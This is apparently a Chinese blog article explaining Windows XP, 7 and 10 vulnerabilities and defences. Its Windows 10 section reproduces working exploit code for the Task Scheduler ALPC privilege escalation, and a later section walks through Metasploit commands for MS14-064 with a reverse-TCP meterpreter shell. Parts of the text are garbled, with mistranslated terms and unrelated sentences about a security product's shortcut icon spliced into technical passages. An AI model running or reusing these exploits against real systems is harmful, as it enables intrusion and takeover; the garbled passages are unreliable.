我们笔记本的windows系统,默认就会开启系统更新,经常告诉我们要更新修补系统漏洞,还有我们也会自己安装一些笔记本维护软件,比如安全卫士或电脑管家,有时系统启动后常常会弹出窗口提示测量到存在高危漏洞,那么哪些是系统漏洞呢?Windows系统漏洞对笔记本会导致哪些害处?常见的漏洞有什么? 攻击者是怎样借助那些漏洞的?

一、 Windows系统漏洞是哪些?

Windows系统漏洞是指操作系统在开发过程中存在的技术缺陷或程序错误,这些缺陷可能引起其他用户(比如黑客)非法访问或借助病毒攻击计算机系统,从而泄露笔记本重要资料和信息,甚至破坏操作系统。因此,系统开发商(比如微软公司)一般每月还会发布最新的补丁程序用以修补新发现的漏洞。

二、系统漏洞有哪些害处

1、系统漏洞常常被不法者或黑客用于向笔记本强制安装恶意程序、传播病毒以及植入木马等;

2、系统漏洞容易造成笔记本重要的数据和信息被泄露,严重者会导致操作系统被破坏,电脑数据全部遗失;

3、在局域网环境中,还会导致病毒的传播,导致其他笔记本截瘫,危害极大;

4、被严重破坏的操作系统只能通过重装系统来解决,u盘重装ghost win7教程图解。

三、系统漏洞有什么类型

系统漏洞主要分为两种,一种是高危漏洞,另一种是功能性漏洞:

1、高危漏洞:系统核心和Office 漏洞,这些漏洞容许远程执行代码,使得笔记本有被入侵的危险

2、功能性漏洞:软件版本更新或给系统添加实用功能,用于解决普通的笔记本问题,提升笔记本性能

四、Windows XP、Windows 7、Windows 10系统常见漏洞

1.Windows XP系统常见漏洞

Windows XP系统常见的漏洞有UPNP服务漏洞、升级程序漏洞、帮助和支持中心漏洞、压缩文件夹漏洞、服务拒绝漏洞、Windows Media Player漏洞、RDP漏洞、VM漏洞、热键漏洞、账号快速切换漏洞等。

(1)UPNP服务漏洞

漏洞描述:允许攻击者执行任意指令。

Windows XP默认启动的UPNP服务存在严重安全漏洞。UPNP(Universal Plug and Play)体系面向无线设备、PC和智能应用,提供普遍的对等网路联接,在家用信息设备、办公用网路设备间提供TCP/IP联接和Web访问功能,该服务 可用于测量和集成UPNP硬件。

UPNP协议存在安全漏洞,使攻击者可非法获取任何Windows XP的系统级访问,进行功击,还可通过控制多台XP机器发起分布式的功击。

防御策略:禁用UPNP服务后下载并安装对应的补丁程序。

(2)升级程序漏洞

漏洞描述:如将Windows XP升级至Windows XP Pro,IE会重新安装,以前打的补丁程序将被全部消除。

Windows XP的升级程序除了会删掉IE的补丁文件,还会造成谷歌的升级服务器未能正确辨识IE是否存在缺陷,即Windows XP Pro系统存在如下2个潜在恐吓。

·某些网页或HTML电邮的脚本可手动调用Windows的程序。

·可通过IE漏洞窥探用户的计算机文件。

防御策略:如IE浏览器未下载升级补丁可至谷歌网站下载最新补丁程序。

(3)帮助和支持中心漏洞

漏洞描述:删除用户系统的文件。

帮助和支持中心提供集成工具,用户可获取针对各类主题的帮助和支持。在Windows XP帮助和支持中心存在漏洞,可使攻击者跳过特殊网页(在打开该网页时调用错误的函数,并将存在的文件或文件夹名子作为参数传送)使上传文件或文件夹的操 作失败,随后该网页可在网站上公布,以功击访问该网站的用户或被作为电邮传播来功击。该漏洞除使攻击者可删掉文件外不会赋于其他权力,攻击者既未能获取系 统管理员的权限,也难以读取或更改文件。

防御策略:安装Windows XP的Service Pack 3。

(4)压缩文件夹漏洞

漏洞描述:Windows XP压缩文件夹可按攻击者的选择运行代码。

在安装有"Plus"包的Windows XP系统中,"压缩文件夹"功能容许将Zip文件作为普通文件夹处理。"压缩文件夹"功能存在2个漏洞,如下所述。

·在解压缩Zip文件时会有未经检测的缓冲存在于程序中,以储存被解压文件,因此很可能造成浏览器崩溃或攻击者的代码被运行。

·解压缩功能在非用户指定目录中放置文件,可使攻击者在用户系统的已知位置中放置文件。

防御策略:不接收不信任的电邮附件,也不下载不信任的文件。

(5)服务拒绝漏洞

漏洞描述:服务拒绝。

Windows XP支持点对点的合同(PPTP)作为远程访问服务实现的虚拟专用网技术。由于在其控制用于构建、维护和拆开PPTP联接的代码段中存在未经检测的缓存, 导致Windows XP的实现中存在漏洞。通过向一台存在该漏洞的服务器发送不正确的PPTP控制数据,攻击者可毁坏核心显存并造成系统失效,中断所有系统中正在运行的进 程。该漏洞可功击任何一台提供PPTP服务的服务器。对于PPTP客户端的工作站,攻击者只需激活PPTP会话即可进行功击。对任何受到功击的系统,可通 过重启来恢复正常操作。

防御策略:关闭PPTP服务。

(6)Windows Media Player漏洞

漏洞描述:可能造成用户信息的泄露,脚本调用,缓存路径泄露。

Windows Media Player漏洞主要形成2个问题:一是信息泄露漏洞,它给攻击者提供了一种可在用户系统上运行代码的方式,微软对其定义的严重级别为"严重";二是脚本 执行漏洞,当用户选择播放一个特殊的媒体文件,接着又浏览一个特殊建造的网页后,攻击者就可借助该漏洞运行脚本。由于该漏洞有非常的时序要求,因此借助该 漏洞进行功击相对就比较困难,它的严重级别也就比较低。

防御策略:将要播放的文件先下载到本地再播放,即可不受借助此漏洞进行的功击。

(7)RDP漏洞

漏洞描述:信息泄漏并拒绝服务。

Windows操作系统通过RDP(Remote Data Protocol)为客户端提供远程终端会话。RDP协议将终端会话的相关硬件信息传送至远程客户端,其漏洞如下所述。

·与个别RDP版本的会话加密实现有关的漏洞。所有RDP实现均容许对RDP会话中的数据进行加密,在 Windows 2000和Windows XP版本中,纯文本会话数据的校准在发送前并未经过加密,窃听并记录RDP会话的攻击者,可对该校准密码剖析功击并覆盖该会话传输。

·与Windows XP中的RDP实现对个别不正确的数据包处理方式有关的漏洞。当接收那些数据包时,远程桌面服务将会失效,同时也会导致操作系统失效。攻击者向一个已受影响的系统发送这类数据包时,并不需经过系统验证。

防御策略:Windows XP默认并未启动它的远程桌面服务。即使远程桌面服务启动,只需在防火墙中屏蔽3389端口,即可防止该功击。

(8)VM漏洞

漏洞描述:可能导致信息泄漏,并执行攻击者的代码。

攻击者可通过向JDBC类传送无效的参数使寄主应用程序崩溃,攻击者需在网站上拥有恶意的Java applet并逼迫用户访问该站点。恶意用户可在用户机器上安装任意DLL,并执行任意的本机代码,潜在地破坏或读取显存数据。

防御策略:经常进行相关软件的安全更新。

(9)热键漏洞

漏洞描述:设置键位后,由于Windows XP的自注销功能,可使系统"假注销",其他用户即可通过键位调用程序。

热键功能是系统提供的服务,当用户离开计算机后,该计算机即处于未保护情况下,此时Windows XP会手动施行"自注销",虽然未能步入桌面,但因为键位服务还未停止,仍可使用键位启动应用程序。

防御策略:

①由于该漏洞被借助的前提为键位可用,因此需复查可能会带来害处的程序和服务的键位。

②启动屏幕保护程序,并设置密码。

③在离开计算机时锁定计算机。

(10)账号快速切换漏洞

漏洞描述:Windows XP快速帐号切换功能存在问题,可导致帐号锁定,使所有非管理员帐号均未能登入。

Windows XP系统设计了帐号快速切换功能,使用户可快速地在不同的帐号间切换,但其设计存在问题,可被用于导致帐号锁定,使所有非管理员帐号均未能登入。配合帐号 锁定功能,用户可借助帐号快速切换功能,快速重试登陆另一个用户名,系统则会判定为暴力破解,从而造成非管理员帐号锁定。

2.Windows 7系统常见漏洞

与Windows XP相比,Windows 7系统中的漏洞就少了好多。Windows 7系统中常见的漏洞有快捷方法漏洞与SMB协议漏洞2种。

(1)快捷方法漏洞

漏洞描述:快捷方法漏洞是Windows Shell框架中存在的一个危难安全漏洞。在Shell32.dll的解析过程中,会通过"快捷方法"的文件格式去挨个解析:首先找到快捷方法所指向的文 件路径,接着找到快捷方法依赖的图标资源。这样,Windows桌面和开始菜单上就可以看见各类漂亮的图标,我们点击那些快捷方法时,就会执行相应的应用 程序。

微软Lnk漏洞就是借助了系统解析的机制,攻击者恶意构造一个特殊的Lnk(快捷方法)文件,精心构造一串程序 代码来骗过操作系统。当Shell32.dll解析到这串编码的时侯,会觉得这个"快捷方法"依赖一个系统控件(dll文件),于是将这个"系统控件"加 载到显存中执行。如果这个"系统控件"是病毒,那么Windows在解析这个lnk(快捷方法)文件时,就把病毒激活了。该病毒很可能通过USB存储器进 行传播。

防御策略:禁用USB存储器的手动运行功能,并且自动检测USB存储器的根文件夹。

(2)SMB协议漏洞

SMB协议主要是作为Microsoft网路的通讯合同,用于在计算机间共享文件、打印机、串口等。当用户执行 SMB2合同时系统将会遭到网路功击因而造成系统崩溃或重启。因此,只要故意发送一个错误的网路合同恳求,Windows 7系统都会出现页面错误,从而造成死机或关机。

防御策略:关闭SMB服务。

3、Windows 10常见漏洞

本地加壳漏洞:

漏洞背景

win10中任务调度服务导入的函数没有验证调用者的权限,任意权限的用户调用该函数可以获取系统敏感文件的写权限,进而加壳。

漏洞影响

漏洞影响win10和windows server 2016。目前发布的EXP暂时只能用于x64系统。

漏洞详情

win10系统Task Scheduler任务调度服务中ALPC调用插口导入了SchRpcSetSecurity函数,该函数就能对一个任务或则文件夹设置安全描述符。

HRESULT SchRpcSetSecurity( [in, string] const wchar_t* path, [in,string] const wchar_t* sddl, [in] DWORD flags );

该服务是通过svchost的服务组netsvcs所启动的,对应的dll是schedsvc.dll。



在xp系统中360安全卫士快捷方式图标没有小箭头,任务储存在C:\Windows\Tasks目录,后缀为.job;而win7及之后的版本任务以xml的格式储存在C:\Windows\System32\Tasks目录。

可能是为了兼容的考虑360安全卫士快捷方式图标没有小箭头,SchRpcSetSecurity函数在win10中依然会检查C:\Windows\Tasks目录下是否存在后缀为.job的文件,如果存在则会写入DACL数据。如果将job文件硬链接到特定的dll这么特定的dll都会被写入DACL数据,本来普通用户对特定的dll只具有读权限,这样就具有了写权限,接下来向dll写入漏洞借助代码并启动相应的程序就获得了加壳。

那么首先须要找到一个普通用户具有读权限而系统具有写入DACL权限的dll,EXP中用的是C:\Windows\System32\DriverStore\FileRepository\prnms003.inf_amd64_4592475aca2acf83\Amd64\printconfig.dll,然后将C:\Windows\Tasks\UpdateTask.job硬链接到这个dll。

WIN32_FIND_DATA FindFileData; HANDLE hFind; hFind = FindFirstFile(L"C:\\Windows\\System32\\DriverStore\\FileRepository\\prnms003.inf_amd64*", &FindFileData); wchar_t BeginPath[MAX_PATH] = L"c:\\windows\\system32\\DriverStore\\FileRepository\\"; wchar_tPrinterDriverFolder[MAX_PATH]; wchar_t EndPath[23] = L"\\Amd64\\PrintConfig.dll"; wmemcpy(PrinterDriverFolder, FindFileData.cFileName, wcslen(FindFileData.cFileName)); FindClose(hFind); wcscat(BeginPath, PrinterDriverFolder); wcscat(BeginPath, EndPath); //Create a hardlink with UpdateTask.job to our target, this is the file the task scheduler will write the DACL of CreateNativeHardlink(L"c:\\windows\\tasks\\UpdateTask.job", BeginPath);

在调用SchRpcSetSecurity函数使普通用户成功获取了对该dll写入的权限以后写入资源文件中的exploit.dll。

//Must be name of final DLL.. might be better ways to grab the handle HMODULE mod = GetModuleHandle(L"ALPC-TaskSched-LPE"); //Payload is included as a resource, you need to modify this resource accordingly. HRSRC myResource = ::FindResource(mod, MAKEINTRESOURCE(IDR_RCDATA1), RT_RCDATA); unsigned int myResourceSize = ::SizeofResource(mod, myResource); HGLOBAL myResourceData = ::LoadResource(mod, myResource); void* pMyBinaryData = ::LockResource(myResourceData); //We try to open the DLL in a loop, it could already be loaded somewhere.. if thats the case, it will throw a sharing violation and we should not continue HANDLE hFile; DWORD dwBytesWritten = 0; do { hFile = CreateFile(BeginPath,GENERIC_WRITE,0,NULL,OPEN_EXISTING,FILE_ATTRIBUTE_NORMAL,NULL); WriteFile(hFile,(char*)pMyBinaryData,myResourceSize,&dwBytesWritten,NULL); if (hFile == INVALID_HANDLE_VALUE) { Sleep(5000); } } while (hFile == INVALID_HANDLE_VALUE); CloseHandle(hFile);

printconfig.dll和系统复印相关,并且没有被print spooler服务默认启动。所以此后调用StartXpsPrintJob开始一个XPS复印。

//After writing PrintConfig.dll we start an XpsPrintJob to load the dll into the print spooler service. CoInitialize(nullptr); IXpsOMObjectFactory *xpsFactory = NULL; CoCreateInstance(__uuidof(XpsOMObjectFactory), NULL, CLSCTX_INPROC_SERVER, __uuidof(IXpsOMObjectFactory), reinterpret_cast

(&xpsFactory));

HANDLE completionEvent = CreateEvent(

NULL, TRUE, FALSE,

NULL);

IXpsPrintJob *job =

NULL;

IXpsPrintJobStream *jobStream =

NULL;

StartXpsPrintJob(

L"Microsoft XPS Document Writer",

L"Print Job 1",

NULL,

NULL, completionEvent,

NULL,

0, &job, &jobStream,

NULL);

jobStream->Close();

CoUninitialize();

return

0;

整个漏洞借助程序编译下来是个dll,把它注入到notepad中运行,发现spoolsv.exe创建的notepad早已具有SYSTEM权限,而系统中的printconfig.dll也被更改成了资源文件中的exploit.dll。

防御举措

建议用户安装360安全卫士等终端防御软件拦截借助这种漏洞的功击,不要打开来源不明的程序。

四、以实例讲解攻击者是怎样借助系统漏洞发起功击的

利用MS14-064 漏洞测试入侵win7

Microsoft Windows OLE远程代码执行漏洞,OLE(对象链接与嵌入)是一种容许应用程序共享数据和功能的技术,

远程攻击者借助此漏洞通过构造的网站执行任意代码,影响Win95+IE3 – Win10+IE11全版本...

里早已加入了此漏洞的借助模块 :exploit/windows/browser/ms14_064_ole_code_execution

执行命令:

msfconsole //启动MSF

search ms14 //搜索关键字

use exploit/windows/browser/ms14_064_ole_code_execution // 加载漏洞借助模块

set payload windows/meterpreter/reverse_tcp //设置大跌联接shell

如图:

需要注意的是箭头标记的属性默认为false 需要设置为true ,因为msf中自带的漏洞借助exp调用的是 powershell,

所以msf(Metasploit Framework)中的exp代码只对安装powershell的系统生效。安装自带powershell,

所以我们这儿测试被害的机器为windows7 32位.

按照图中各个属性配置好后 执行exploit即可

得到一个URL地址,复制到受害者机器(win7)测试

当用户点击准许了后

可以看到那边大跌了一个shell,接下里我们就可以随意搞了,

攻击成功,结束!!!

五、漏洞功击怎么防护

1、及时修补系统环境中存在的安全漏洞

防范漏洞功击最直接有效的方式就是修补系统环境中存在的安全漏洞。

2、 保持腾讯电脑管家、360安全卫士等安全软件的正常开启

正常开启腾讯电脑管家或则360安全卫士等安全软件,可以有效拦截借助漏洞触发传播的病毒,有效填补漏洞修补的不足。

3、 培养良好的计算机使用习惯

a) 提高计算机网路安全意识

b) 不要轻易下载不明软件程序

c) 不要轻易打开不明电邮夹带的可疑附件

d) 及时备份重要的数据文件